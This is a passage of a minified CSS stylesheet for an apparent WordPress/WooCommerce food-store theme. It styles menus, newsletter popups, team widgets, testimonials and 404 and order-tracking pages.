a.image{padding-left:15px;padding-right:inherit}.widget_pbr_recent_post .item-post.media .media-body .entry-title{margin:-3px 0 0;font-weight:400;font-size:12px;line-height:20px}.widget_pbr_recent_post .item-post.media .media-body>p{display:none}.widget_pbr_recent_post .post-stick-layout .item-post.media.item-big{border-top:none}.widget_pbr_recent_post .post-stick-layout .item-post.media.item-big a.image{padding-right:0;width:100%;margin-bottom:10px}.rtl .widget_pbr_recent_post .post-stick-layout .item-post.media.item-big a.image{padding-left:0;padding-right:inherit}.widget_pbr_recent_post .post-stick-layout .item-post.media.item-big .entry-title{margin:0 0 10px;font-weight:700;font-size:14px;line-height:20px}.widget_pbr_recent_post .post-stick-layout .item-post.media{padding-top:15px}.widget_pbr_recent_post .post-stick-layout .item-post.media .media-body .entry-title{margin:0 0 5px}.widget_pbr_recent_post .post-stick-layout .item-post.media .post-date{font-size:12px;text-transform:uppercase;font-weight:700;color:#2b2b2b}.popupnewsletter-widget{position:relative;position:fixed;bottom:105px;right:15px;z-index:222}.rtl .popupnewsletter-widget{left:15px;right:auto}.popupnewsletter-widget .button-arrow{color:#2b2b2b;height:45px;width:45px;line-height:43px;top:0;right:0;cursor:pointer;position:absolute;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;text-align:center;background-color:#fff}.popupnewsletter-widget .button-arrow:before{content:"\f0e0";font-family:FontAwesome;position:absolute;top:0;left:0;right:0;margin:auto;height:10px;width:20px;font-size:15px}.popupnewsletter-widget .popupnewsletter{background-color:#fff;border-radius:6px;-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;-webkit-box-shadow:0 0 3px 0 #d9d9d9;box-shadow:0 0 3px 0 #d9d9d9;padding:0;width:200px;height:0;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s;opacity:0;filter:alpha(opacity=0);visibility:hidden}.popupnewsletter-widget .popupnewsletter .newsletter-heading h3{color:#999;font-size:16px;font-weight:500}.popupnewsletter-widget .popupnewsletter .newsletter-content{display:none}.popupnewsletter-widget .popupnewsletter.active{padding:10px 20px;opacity:1;filter:alpha(opacity=100);width:280px;height:230px;visibility:visible;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.popupnewsletter-widget .popupnewsletter.active .newsletter-content{display:block}.widget-team .team-item{position:relative}.widget-team .team-item .team-image{margin-bottom:20px;background-color:#000}.widget-team .team-item .team-image img{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");opacity:1;filter:alpha(opacity=100)}.widget-team .team-item .team-body{bottom:0;height:110px;left:0;margin:auto;position:absolute;right:0;top:0;width:100%;opacity:0;filter:alpha(opacity=0);visibility:hidden;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.widget-team .team-item .team-body .team-body-content .team-name a{font-size:12px;margin-bottom:5px;color:#fff}.widget-team .team-item .team-body .team-body-content .team-job{font-size:10px;font-style:italic;text-transform:none;color:#fff}.widget-team .team-item .team-body .team-social a{margin:0 5px}.widget-team .team-item .team-body .team-social a:hover{color:#2b2b2b}.widget-team .team-item .team-body .team-social .google{color:#bbb}.widget-team .team-item .team-body .team-social .pinterest{color:#bbb}.widget-team .team-item .team-body .team-social .twitter{color:#bbb}.widget-team .team-item .team-body .team-social .facebook{color:#bbb}.widget-team .team-item:hover img{opacity:.4;filter:alpha(opacity=40)}.widget-team .team-item:hover .team-body{opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.frontpage-3 .secondary-posts article.post .entry-thumb{margin-bottom:0}.frontpage-4 .secondary-posts article.post .entry-thumb{width:170px;padding-right:20px}.rtl .frontpage-4 .secondary-posts article.post .entry-thumb{padding-left:20px;padding-right:inherit}.hotline .number{font-style:normal;margin-left:10px;font-family:"Roboto Slab"}.rtl .hotline .number{margin-right:10px;margin-left:inherit}.user-login{position:relative;font-weight:300}.user-login .dropdown-toggle{cursor:pointer}.user-login .dropdown-menu li>a{font-weight:300}.user-login{position:relative;font-weight:300}.user-login .dropdown-toggle{cursor:pointer}.user-login .dropdown-menu li>a{font-weight:300}.user-login{position:relative;font-weight:300}.user-login .dropdown-toggle{cursor:pointer}.user-login .dropdown-menu li>a{font-weight:300}.user-login{position:relative;font-weight:300}.user-login .dropdown-toggle{cursor:pointer}.user-login .dropdown-menu li>a{font-weight:300}.user-login{position:relative;font-weight:300}.user-login .dropdown-toggle{cursor:pointer}.user-login .dropdown-menu li>a{font-weight:300}.search-box-wrapper.search-v1 .pbr-search{position:relative;width:34px;transition:all ease 0.3s}.search-box-wrapper.search-v1 .pbr-search .input-search{height:26px;background-color:#fff;border:medium none;opacity:0;padding:0;position:absolute;right:0;transition:all 0.35s ease 0s;visibility:hidden;width:34px;border-radius:3px}.rtl .search-box-wrapper.search-v1 .pbr-search .input-search{left:0;right:auto}.search-box-wrapper.search-v1 .pbr-search .btn-search{padding:0;position:relative;z-index:9}.search-box-wrapper.search-v1 .pbr-search .btn-search input{color:#000;font-size:20px;padding:0 10px;line-height:24px}.search-box-wrapper.search-v1 .pbr-search:hover{transition:all ease 0.3s}.search-box-wrapper.search-v1 .pbr-search:hover .input-search{width:240px;visibility:visible;transition:all ease 0.3s;opacity:1;border:1px solid #e9e9e9;padding:0 34px 0 10px}.wpcf7-form label{text-transform:uppercase;font-size:12px;color:#999;font-family:"Roboto Slab";font-weight:400}.form-newsletter input,.form-newsletter button{margin-top:20px}.widget-social .style-v1{padding:7px 0 18px}.widget-social .style-v1 li{display:inline-block}.widget-social .style-v1 li i{font-size:16px}.widget-social .style-v1 span{display:none}.bg-layer{position:relative}.bg-layer:after{content:"";background:#FFF;width:100%;height:1px;position:absolute;left:0;opacity:.2;bottom:180px}.layer-featured .products-grid .product{border-bottom:1px solid #e8e8e8}.layer-featured .products-grid .product:after{position:absolute;content:"";top:30px;bottom:30px;width:1px;background:#e8e8e8;right:0}.layer-featured .products-grid .product:nth-last-child(1),.layer-featured .products-grid .product:nth-last-child(2),.layer-featured .products-grid .product:nth-last-child(3),.layer-featured .products-grid .product:nth-last-child(4),.layer-featured .products-grid .product:nth-last-child(5),.layer-featured .products-grid .product:nth-last-child(6){border-bottom:none}.layer-featured .products-grid .product:nth-child(6n):after{width:0}.layer-blog{position:relative}.layer-blog .widget-title{text-align:center}.layer-blog:after{background:url(../../../../../../../themes/freshfood/images/title-lastest-from.png) no-repeat;width:60px;height:11px;content:"";position:absolute;margin:auto;left:0;right:0;top:-28px}.layer-blog .frontpage-posts .widget-title{padding-bottom:60px}.layer-blog .frontpage-posts .entry-title{margin-top:0}.layer-blog .frontpage-posts .entry-description{display:none}.layer-blog.home2 .frontpage-posts .entry-content-inner{display:none}.layer-blog.home2 .frontpage-posts .entry-title{margin-bottom:10px;font-size:18px;font-weight:700}.layer-blog.home2 .frontpage-posts .entry-description{display:block;line-height:1.8;margin-top:20px;font-size:16px}.frontpage-9 .cat-links-meta{display:none}.frontpage-9 .entry-meta>span{text-transform:none}.frontpage-9 .entry-header{padding:12px 20px 0}.frontpage-9 .entry-content{background:#FFF;margin:-85px 10px 0;position:relative;z-index:99}.frontpage-9 .entry-description{margin-top:18px;padding:0 25px}.frontpage-9 article.post{-webkit-box-shadow:0 0 26.73px .27px rgba(86,86,86,.08);box-shadow:0 0 26.73px .27px rgba(86,86,86,.08)}.frontpage-9 article.post .entry-title{margin-bottom:14px}.layer-banner{position:relative}.layer-banner .wpb_single_image img{margin-top:-160px}.ocean-woo-category{position:relative;overflow:hidden}.ocean-woo-category .title{background:#80b435;color:#FFF;display:inline-block;text-align:center;text-transform:none;margin:auto;font-size:42px;font-family:"Playfair Display";font-weight:700;padding:7px 35px}.ocean-woo-category .btn-banner{background-color:#FFF;color:#000;display:block;font-size:18px;margin:auto;max-width:195px;padding:14px 0;text-transform:none}.ocean-woo-category .entry-body{position:absolute;margin:auto;left:0;right:0;bottom:33%;text-align:center}.ocean-woo-category img{-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.ocean-woo-category:hover img{transform:scale(1.05)}.no-effect .product-block .button-action{display:none}.no-effect .product-block .name{font-size:18px}.no-effect .product-block .meta{padding:0!important;text-align:center}.no-effect .product-block .caption{position:inherit!important}.no-effect .product-block:hover{box-shadow:none!important}.no-effect .product-block .price>*{font-size:18px}.no-effect .product-block .price>del{font-size:14px}.custom-service .wpb_column{position:relative}.custom-service .wpb_column:after{content:"";background:#eaeaea;position:absolute;right:0;top:0;width:1px;height:98px}.custom-service .wpb_column:last-child:after{display:none}.home4 .ocean-woo-category .entry-body{bottom:35%}.home4 .widget-brand-logo .item-brand img{filter:none;opacity:1}.container-full .widget-products{padding:0 30px}@media (min-width:992px){.widget-products .col-lg-5{width:20%!important}}.icons-grid{background:url(../../../../../../../themes/freshfood/images/icon-grid.png) no-repeat;width:26px;height:26px;position:absolute;margin:auto;top:0;bottom:0;left:0;right:0}.icons-list{background:url(../../../../../../../themes/freshfood/images/icon-list.png) no-repeat;width:26px;height:26px;position:absolute;margin:auto;top:0;bottom:0;left:0;right:0}.form-newsletter span{line-height:1.8}.verticalmenu .widget-title{text-transform:uppercase;text-align:left;font-weight:700;font-size:24px;padding:0 9px 10px}.rtl .verticalmenu .widget-title{text-align:right}.verticalmenu .navbar-nav li{border-top:1px dotted #c1c1c1;padding:5px 0}.verticalmenu .navbar-nav li a{font-size:18px;color:#666;padding-left:45px}.rtl .verticalmenu .navbar-nav li a{padding-right:45px;padding-left:inherit}.verticalmenu .navbar-nav li a:hover{color:#80b435}.verticalmenu .navbar-nav li span{padding-left:30px}.rtl .verticalmenu .navbar-nav li span{padding-right:30px;padding-left:inherit}.icon-v1{background:url(../../../../../../../themes/freshfood/images/icon-v1.png) no-repeat;position:absolute;top:7px;left:0;width:30px;height:30px}.icon-v2{background:url(../../../../../../../themes/freshfood/images/icon-v2.png) no-repeat;position:absolute;top:7px;left:0;width:30px;height:30px}.icon-v3{background:url(../../../../../../../themes/freshfood/images/icon-v3.png) no-repeat;position:absolute;top:7px;left:0;width:30px;height:30px}.icon-v4{background:url(../../../../../../../themes/freshfood/images/icon-v4.png) no-repeat;position:absolute;top:7px;left:0;width:30px;height:30px}.icon-v5{background:url(../../../../../../../themes/freshfood/images/icon-v5.png) no-repeat;position:absolute;top:7px;left:0;width:30px;height:30px}.icon-v6{background:url(../../../../../../../themes/freshfood/images/icon-v6.png) no-repeat;position:absolute;top:7px;left:0;width:30px;height:30px}.icon-v7{background:url(../../../../../../../themes/freshfood/images/icon-v7.png) no-repeat;position:absolute;top:7px;left:0;width:30px;height:30px}.icon-v8{background:url(../../../../../../../themes/freshfood/images/icon-v8.png) no-repeat;position:absolute;top:7px;left:0;width:30px;height:30px}#popupNewsletterModal .modal-dialog{transform:translate(0,40%)}#popupNewsletterModal .modal-content{height:500px}#popupNewsletterModal .modal-content .close{background:transparent;border:1px solid #dadcd9;color:#dadcd9;font-size:24px;margin:10px;width:42px;height:42px;float:right;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%}.rtl #popupNewsletterModal .modal-content .close{float:left}#popupNewsletterModal .modal-content .modal-body{margin:100px 85px 0;text-align:center}#popupNewsletterModal .modal-content .description{color:#717171;font-size:16px;margin-top:35px}#popupNewsletterModal .form-newsletter .input-group .form-control{float:none}#popupNewsletterModal .form-newsletter input[type="email"]{height:50px;text-align:center;width:340px}#popupNewsletterModal .form-newsletter span{display:none;width:100%}#popupNewsletterModal .form-newsletter span.input-group-btn{display:block}#popupNewsletterModal .form-newsletter .btn-newsletter{margin-top:30px;padding:15px 40px}#popupNewsletterModal .form-newsletter .btn-newsletter .fa{display:none}.widget_popupnewsletter .btn-flying-right{bottom:100px;position:fixed;right:0;z-index:999}.testimonials{margin-top:81px;padding-bottom:18px}.testimonials #sync1 .testimonials-body{text-align:center}.testimonials #sync2 .testimonials-avatar img{cursor:pointer;opacity:.5;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8);width:90px;height:90px;-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.testimonials #sync2 .testimonials-avatar img:hover{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}@media (max-width:480px){.testimonials #sync2 .testimonials-avatar img{width:60px;height:60px}}.testimonials #sync2 .owl-wrapper-outer{text-align:center}.testimonials #sync2 .owl-wrapper-outer .owl-wrapper{width:inherit!important;-webkit-transform:translate3d(0,0,0)!important;-moz-transform:translate3d(0,0,0)!important;-ms-transform:translate3d(0,0,0)!important;-o-transform:translate3d(0,0,0)!important;transform:translate3d(0,0,0)!important}.testimonials #sync2 .owl-wrapper-outer .owl-item{display:inline-block;float:none;width:90px!important}.testimonials #sync2 .owl-wrapper-outer .owl-item.synced .testimonials-avatar img{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}@media (max-width:480px){.testimonials #sync2 .owl-wrapper-outer .owl-item{width:60px!important}}.testimonials.home4 .testimonials-wrap .testimonials-quote{color:#2b2b2b}.testimonials.home4 .testimonials-wrap .name{color:#2b2b2b}#product-category-tab .widget-title{font-size:36px;font-weight:400;text-align:center;text-transform:none}#product-category-tab .nav-tabs{text-align:center}.navbar-mega{min-height:inherit;margin:0;border:0 solid transparent;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.navbar-mega .navbar-mega-collapse{padding:0}.navbar-mega .navbar-nav{float:none;padding-left:0}.rtl .navbar-mega .navbar-nav{padding-right:0;padding-left:inherit}.navbar-mega .navbar-nav>.open>a{border-color:transparent;border-left-color:rgba(0,0,0,.1);color:#80b435;background:transparent}.navbar-mega .navbar-nav>.open>a:before{opacity:1;filter:alpha(opacity=100)}.navbar-mega .navbar-nav ul{padding:0;margin:0;list-style:none}.navbar-mega .navbar-nav ul li.parent{position:relative}.navbar-mega .navbar-nav ul li.dropdown-submenu{position:relative}.navbar-mega .navbar-nav ul li.dropdown-submenu .dropdown-menu{top:0;left:100%;right:auto;position:absolute}.navbar-mega .navbar-nav li.active{background:none}.navbar-mega .navbar-nav li.active>a{background:none;color:#2b2b2b}.navbar-mega .navbar-nav li a:hover,.navbar-mega .navbar-nav li a:active,.navbar-mega .navbar-nav li a:focus{background:none;color:#80b435}.navbar-mega .navbar-nav li.open>a{background:none;color:#80b435}.navbar-mega .navbar-nav>li{float:none;display:inline-block;*display:inline;zoom:1;margin:0 19px}.navbar-mega .navbar-nav>li>a{font-family:"Roboto Slab";position:relative;color:#2b2b2b;padding:15px 0;margin:0;text-transform:uppercase;font-weight:700;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;font-size:18px;font-size:1.7rem;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s}.navbar-mega .navbar-nav>li>a .caret{color:#222;border-width:3px;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s}.navbar-mega .navbar-nav>li:hover>.dropdown-menu{transform:translate(0,0);opacity:1;visibility:visible}.navbar-mega .navbar-nav>li:first-child{margin-left:0}.rtl .navbar-mega .navbar-nav>li:first-child{margin-right:0;margin-left:inherit}.navbar-mega .navbar-nav>li .dropdown-menu{border-top:1px solid rgba(0,0,0,.1);background:#fff;display:block;visibility:hidden;min-width:200px;transform:translate(0,20px);opacity:0;padding:15px 30px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.navbar-mega .navbar-nav>li .dropdown-menu ul.dropdown-menu{left:100%;top:0;position:absolute;opacity:0;visibility:hidden;-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s;transform:translate(0,20px)}.navbar-mega .navbar-nav>li .dropdown-menu .row{padding-top:0}.navbar-mega .navbar-nav>li .dropdown-menu li{display:block;padding:0;position:relative;border-bottom:1px solid #e8e8e8}.navbar-mega .navbar-nav>li .dropdown-menu li a{min-height:inherit;display:block;font-weight:400;padding:8px 0;color:#2b2b2b;text-transform:none;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear;font-size:14px;font-size:1.4rem}.navbar-mega .navbar-nav>li .dropdown-menu li a:hover{color:#80b435;background:transparent}.navbar-mega .navbar-nav>li .dropdown-menu li:last-child{border:0}.navbar-mega .navbar-nav>li .dropdown-menu li:hover>ul.dropdown-menu{opacity:1;visibility:visible;transform:translate(0,0);display:block}.navbar-mega .navbar-nav>li .mega-dropdown-menu{padding:30px}.navbar-mega .navbar-nav>li .mega-dropdown-menu ul li a{padding-left:0;padding-right:0}.rtl .navbar-mega .navbar-nav>li .mega-dropdown-menu ul li a{padding-right:0;padding-left:inherit}.rtl .navbar-mega .navbar-nav>li .mega-dropdown-menu ul li a{padding-left:0;padding-right:inherit}.navbar-mega .navbar-nav>li .mega-dropdown-menu ul li a:hover{padding-left:10px;padding-right:10px}.rtl .navbar-mega .navbar-nav>li .mega-dropdown-menu ul li a:hover{padding-right:10px;padding-left:inherit}.rtl .navbar-mega .navbar-nav>li .mega-dropdown-menu ul li a:hover{padding-left:10px;padding-right:inherit}.navbar-mega .navbar-nav>.active{background:transparent}.navbar-mega .navbar-nav>.active>a{color:#2b2b2b}.navbar-mega .navbar-nav>.active>a:before{opacity:1;filter:alpha(opacity=100)}.navbar-mega .navbar-nav>.aligned-fullwidth{position:static!important}.navbar-mega .navbar-nav>.aligned-fullwidth>.dropdown-menu{margin:auto;right:0;width:100%!important}@media (min-width:992px){.navbar-mega .navbar-nav>.aligned-fullwidth>.dropdown-menu{max-width:1000px}}@media (min-width:1200px){.navbar-mega .navbar-nav>.aligned-fullwidth>.dropdown-menu{max-width:1200px}}.navbar-mega .navbar-nav>.aligned-right>.dropdown-menu{right:0;left:auto}.navbar-mega .navbar-nav .container-mega .row{padding-bottom:0;margin:15px 0 30px!important;width:100%;position:relative;overflow:hidden}.navbar-mega .text-label{position:absolute;top:-1px;right:15px;padding:0 4px;font-size:9px;line-height:16px;color:#FFF}.navbar-mega .text-label.text-hot{background:#e0545f}.navbar-mega .text-label.text-hot:after{border-top-color:#e0545f;border-right-color:#e0545f}.navbar-mega .text-label.text-new{background:#2b74ab}.navbar-mega .text-label.text-new:after{border-top-color:#2b74ab;border-right-color:#2b74ab}.navbar-mega .text-label.text-featured{background:#ffcf4e}.navbar-mega .text-label.text-featured:after{border-top-color:#ffcf4e;border-right-color:#ffcf4e}.navbar-mega .text-label:after{content:"";position:absolute;border:2px solid transparent;top:100%;right:0}.pbr-megamenu .dropdown-menu .dropdown-menu-inner .container{width:auto}.navbar-mega-light .navbar-mega .navbar-nav>li>a,.navbar-mega-light .navbar-mega .navbar-nav>li>a .caret{color:#FFF}.navbar-mega-light .navbar-mega .navbar-nav>li.active>a::before,.navbar-mega-light .navbar-mega .navbar-nav>li:hover>a::before{background:#FFF}.navbar-mega-theme{background:#222}.navbar-mega-theme .navbar-mega .navbar-nav>li>a,.navbar-mega-theme .navbar-mega .navbar-nav>li>a .caret{color:#FFF}.navbar-mega-large .navbar-mega .text-label{top:0}.navbar-mega-center{text-align:center}.navbar-mega-center .navbar-mega .navbar-nav>li{float:none}.widget_pbr_menu_vertical .vertical-menu{padding:0}.widget_pbr_menu_vertical .navbar-nav{position:relative}.widget_pbr_menu_vertical .navbar-nav>li{width:100%;height:auto;position:static;padding:0}.widget_pbr_menu_vertical .navbar-nav>li>a{display:block;color:#000;font-size:14px;padding:7px 0;font-family:"Roboto Slab";font-weight:600;text-transform:capitalize}.widget_pbr_menu_vertical .navbar-nav>li:focus>a,.widget_pbr_menu_vertical .navbar-nav>li:hover>a{color:#80b435}.widget_pbr_menu_vertical .navbar-nav>li:focus>a .caret:before,.widget_pbr_menu_vertical .navbar-nav>li:hover>a .caret:before{color:#2b2b2b}.widget_pbr_menu_vertical .navbar-nav>li:focus>a:before,.widget_pbr_menu_vertical .navbar-nav>li:hover>a:before{color:#2b2b2b}.widget_pbr_menu_vertical .navbar-nav li a .caret{position:absolute;top:50%;margin-top:-10px;right:0;border:0!important}.rtl .widget_pbr_menu_vertical .navbar-nav li a .caret{left:0;right:auto}.widget_pbr_menu_vertical .navbar-nav li a .caret:before{content:"\f105";font-family:FontAwesome;font-size:13px;font-weight:500;color:#000}.widget_pbr_menu_vertical .navbar-nav li a:hover,.widget_pbr_menu_vertical .navbar-nav li a:focus{color:#80b435}@media (min-width:768px){.widget_pbr_menu_vertical .navbar-nav li .dropdown-menu{opacity:0;filter:alpha(opacity=0);border:0;top:0;visibility:hidden;padding:20px;min-width:280px;border-radius:6px;-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px}.widget_pbr_menu_vertical .navbar-nav li .dropdown-menu .container-mega{padding:0 10px}.widget_pbr_menu_vertical .navbar-nav li .dropdown-menu .container-mega .wpb_single_image{margin-right:-20px;margin-bottom:-20px}.rtl .widget_pbr_menu_vertical .navbar-nav li .dropdown-menu .container-mega .wpb_single_image{margin-left:-20px;margin-right:inherit}.widget_pbr_menu_vertical .navbar-nav li .dropdown-menu a:hover{background-color:transparent}.widget_pbr_menu_vertical .navbar-nav li .dropdown-menu .title-heading{color:#666;font-family:"Roboto Slab"}}@media (min-width:991px){.widget_pbr_menu_vertical .navbar-nav li .dropdown-menu{min-height:450px;min-width:510px}.widget_pbr_menu_vertical .navbar-nav li .dropdown-menu .wpb-container-mega{min-width:510px}}@media (min-width:768px) and (max-width:991px){.widget_pbr_menu_vertical .navbar-nav li .dropdown-menu{min-height:450px;min-width:450px}.widget_pbr_menu_vertical .navbar-nav li .dropdown-menu .wpb-container-mega{min-width:450px}}@media (max-width:768px){.widget_pbr_menu_vertical .navbar-nav li a .caret{display:none}.widget_pbr_menu_vertical .navbar-nav li.dropdown{position:relative}.widget_pbr_menu_vertical .navbar-nav li.dropdown a .caret{display:block}.widget_pbr_menu_vertical .navbar-nav li.dropdown .dropdown-menu{display:block;position:relative;float:none;background-color:transparent;-webkit-box-shadow:none;box-shadow:none;padding-left:15px;padding-right:15px;border:none}.widget_pbr_menu_vertical .navbar-nav li.dropdown .dropdown-menu a:hover{background-color:transparent}.widget_pbr_menu_vertical .navbar-nav li .dropdown-menu{display:none}}.widget_pbr_menu_vertical .navbar-nav li:focus>a,.widget_pbr_menu_vertical .navbar-nav li:hover>a{color:#2b2b2b}.widget_pbr_menu_vertical .navbar-nav li:focus>a .caret::before,.widget_pbr_menu_vertical .navbar-nav li:hover>a .caret::before{color:#2b2b2b}@media (min-width:768px){.widget_pbr_menu_vertical .navbar-nav li:focus .dropdown-menu,.widget_pbr_menu_vertical .navbar-nav li:hover .dropdown-menu{opacity:1;filter:alpha(opacity=100);-webkit-transition:all 0.1s ease-in 0s;-o-transition:all 0.1s ease-in 0s;transition:all 0.1s ease-in 0s;visibility:visible;display:block}}@media (max-width:768px){.widget_pbr_menu_vertical .navbar-nav li:focus.dropdown .dropdown-menu,.widget_pbr_menu_vertical .navbar-nav li:hover.dropdown .dropdown-menu{display:block}.widget_pbr_menu_vertical .navbar-nav li:focus .dropdown-menu,.widget_pbr_menu_vertical .navbar-nav li:hover .dropdown-menu{display:none}}.widget_pbr_menu_vertical .navbar-nav li li a .text-label{position:absolute;top:-7px}@media (min-width:768px){.widget_pbr_menu_vertical .menu-left .dropdown-menu{left:100%!important;right:auto!important}.rtl .widget_pbr_menu_vertical .menu-left .dropdown-menu{right:100%!important;left:auto}.rtl .widget_pbr_menu_vertical .menu-left .dropdown-menu{left:auto!important;right:auto}.widget_pbr_menu_vertical .menu-right .dropdown-menu{left:auto!important;right:100%!important}.rtl .widget_pbr_menu_vertical .menu-right .dropdown-menu{right:auto!important;left:auto}.rtl .widget_pbr_menu_vertical .menu-right .dropdown-menu{left:100%!important;right:auto}}.widget_pbr_menu_vertical .text-label{position:absolute;top:-2px;padding:0 4px;font-size:9px;line-height:16px;color:#FFF}.widget_pbr_menu_vertical .text-label.text-hot{background:#e0545f}.widget_pbr_menu_vertical .text-label.text-hot:after{border-top-color:#e0545f;border-right-color:#e0545f}.widget_pbr_menu_vertical .text-label.text-new{background:#2b74ab}.widget_pbr_menu_vertical .text-label.text-new:after{border-top-color:#2b74ab;border-right-color:#2b74ab}.widget_pbr_menu_vertical .text-label.text-featured{background:#ffcf4e}.widget_pbr_menu_vertical .text-label.text-featured:after{border-top-color:#ffcf4e;border-right-color:#ffcf4e}.widget_pbr_menu_vertical .text-label:after{content:"";position:absolute;border:2px solid transparent;top:100%}.widget_pbr_menu_vertical .widget-productcats .widget-heading{display:none}.vertical-menu-header{overflow:visible;position:relative}.vertical-menu-header .widget_pbr_menu_vertical{margin-bottom:0}.vertical-menu-header .widget_pbr_menu_vertical .vertical-menu{padding-top:10px;position:absolute;visibility:hidden;display:none;z-index:99}.vertical-menu-header .widget_pbr_menu_vertical .vertical-menu .navbar-vertical-mega{border:1px solid #e9e9e9;background-color:#fff}.vertical-menu-header .widget_pbr_menu_vertical .vertical-menu .navbar-vertical-mega>ul>li:first-child>a{padding-top:13px}.vertical-menu-header .widget_pbr_menu_vertical .vertical-menu .navbar-vertical-mega .pbr-widget{margin-bottom:20px}.vertical-menu-header .widget_pbr_menu_vertical:hover .vertical-menu{display:block;visibility:visible}.vertical-menu-header .widget_pbr_menu_vertical>.widget-title{color:#fff;padding:10px 0 10px 45px;background-color:#2b2b2b;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;font-size:16px;line-height:22px;margin:0}.rtl .vertical-menu-header .widget_pbr_menu_vertical>.widget-title{padding:10px 45px 10px 0}.vertical-menu-header .widget_pbr_menu_vertical>.widget-title:after{content:"\f036";font-family:"FontAwesome";color:#fff;position:absolute;width:40px;height:40px;left:15px;top:10px;font-size:19px}.rtl .vertical-menu-header .widget_pbr_menu_vertical>.widget-title:after{right:15px;left:auto}.vertical-menu-header .widget_pbr_menu_vertical>.widget-title:hover{cursor:pointer}.notfound-page .main-content{padding-top:17px;padding-bottom:100px}.notfound-page .icon-notfound{background:url(../../../../../../../themes/freshfood/images/icon-page404.png) no-repeat;width:218px;height:218px;position:relative;margin:auto}.notfound-page .error-description{color:#000;font-weight:700;font-size:36px;text-transform:uppercase;margin-top:66px;margin-bottom:11px}.notfound-page .page-action{font-weight:300;font-size:18px;margin-bottom:25px}.notfound-page .page-action a{color:#80b435;padding-left:15px}.rtl .notfound-page .page-action a{padding-right:15px;padding-left:inherit}.notfound-page .search-404page{padding:0 20%;position:relative}.notfound-page .search-404page .btn-search{position:absolute;top:0;right:0;font-weight:700;z-index:99;color:#2b2b2b;background:transparent}.rtl .notfound-page .search-404page .btn-search{left:0;right:auto}.notfound-page .search-404page .btn-search input{right:10px;top:5px;position:relative;width:20px;height:20px}.notfound-page .search-404page .form-control{min-height:50px;display:block;border-color:#517664}.notfound-page .search-category{border:none}.notfound-page .search-category-container{display:none}.search-no-results .site-content{margin-bottom:30px}.entry-content-page{position:relative}.entry-content-page .track_order{text-align:center;margin-top:44px}.entry-content-page .track_order p{margin:auto;max-width:900px;font-size:16px}.entry-content-page .track_order p.form-row{max-width:420px}.entry-content-page .track_order p.form-row-first{float:none;margin-top:40px}.entry-content-page .track_order p.form-row-last{float:none;margin-top:12px}.entry-content-page .track_order p label{color:#000;text-transform:uppercase;font-size:18px;font-weight:400;margin-bottom:12px}.entry-content-page .track_order p .input-text{height:45px;line-height:45px;border:1px solid #ebebeb}.entry-content-page .track_order p .button{border:1px solid #80b435;margin-top:33px;padding:15px 23px;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.entry-content-page .track_order p .button:hover{background:transparent;border-color:#e9e9e9;color:#000}.entry-content-page .edit-link{background:#000;position:absolute;top:0;right:0;padding:5px 6px;z-index:10000}.entry-content-page .edit-link a{font-size:11px;color:#FFF!important}.post-type-archive-product .container,.tax-product_cat .container{padding:0 30px}@media (min-width:1200px){.post-type-archive-product #pbr-masthead .container,.post-type-archive-product #pbr-footer .container,.tax-product_cat #pbr-masthead .container,.tax-product_cat #pbr-footer .container{width:1200px}}.category .blog .entry-title{font-size:30px;font-weight:700}.category .blog .entry-meta{padding-bottom:10px}.category .blog .entry-content{font-size:16px;font-weight:300;margin-top:20px;padding-bottom:10px}@media (min-width:1200px){.page-template-blog-template .container{max-width:1200px;width:100%}}.single-post .author-about{display:none}.search-no-results .pbr-search{display:-webkit-grid;display:-webkit-grid;display:-moz-grid;display:-ms-grid;display:grid;grid-template-columns:1fr 20px}.search-no-results .pbr-search .btn-search{padding:7px 20px}.search-no-results .pbr-search .btn-search input{background:transparent;border:none;left:-8px;padding:3px;position:relative;top:2px}.gallery .gallery-item{float:left;margin:0 4px 4px 0;overflow:hidden;padding:0;position:relative}.rtl .gallery 